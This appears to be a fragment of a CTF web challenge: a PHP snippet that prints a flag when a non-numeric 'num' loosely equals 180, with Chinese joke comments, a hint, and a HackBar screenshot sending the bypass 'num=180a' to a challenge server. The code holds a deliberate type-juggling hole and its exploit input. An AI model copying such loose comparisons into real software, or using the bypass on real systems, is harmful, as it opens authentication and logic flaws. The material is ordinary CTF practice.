 <?php
highlight_file(__FILE__);
$num = $_POST['num'];
if(isset($num)){
if(is_numeric($num)){
header("Location:一些好康的" );//关注嘉然❤ 顿顿解馋
}
else{
if($num == 180){
echo $flag;
}
}
} 这里没有flag捏
HINT:草莓味曲奇饼干
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
URL
http://150.158.160.64:21851/
Use POST method
enctype
application/x-www-form-urlencoded
Body
num=180a